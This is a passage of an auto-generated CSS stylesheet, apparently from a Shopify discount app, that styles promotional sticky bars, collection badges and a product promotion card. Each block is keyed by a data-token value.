.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='RIS8H'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - KUE1V {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KUE1V']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - KUE1V {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='KUE1V'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - IZIG9 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='IZIG9'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - IPGVF {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IPGVF']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - IPGVF {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='IPGVF'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - ELZUB {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='ELZUB'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - 5RC4K {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.38);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='5RC4K'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - 0RLP3 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='0RLP3'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0RLP3'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0RLP3'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='0RLP3'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='0RLP3'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 6KERL {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6KERL']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - HY8S2 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HY8S2']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - HY8S2 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='HY8S2'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 86J8N {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='86J8N']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 86J8N {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='86J8N'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - 3TGHA {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='3TGHA'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 9Z5E8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9Z5E8']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 9Z5E8 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='9Z5E8'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - T4P5Y {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='T4P5Y'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - HC9B {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HC9B']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - A13Y3 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A13Y3']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - A13Y3 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='A13Y3'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - M2UZL {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M2UZL']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - M2UZL {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='M2UZL'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - Z22BE {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='Z22BE'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - A09VJ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A09VJ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - A09VJ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='A09VJ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - JN32J {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='JN32J'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - B8IV2 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='B8IV2'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 9JIT4 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9JIT4']{border-style: solid; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:0px;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-box{background-color:rgb(159, 46, 223);}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 9JIT4 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='9JIT4'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - QOOWU {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QOOWU']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - QOOWU {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='QOOWU']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Collection Badge - QOOWU {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='QOOWU'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - GENYT {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GENYT']{border-style: solid; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:0px;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-box{background-color:rgb(159, 46, 223);}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - GENYT {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='GENYT'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - WPWTN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
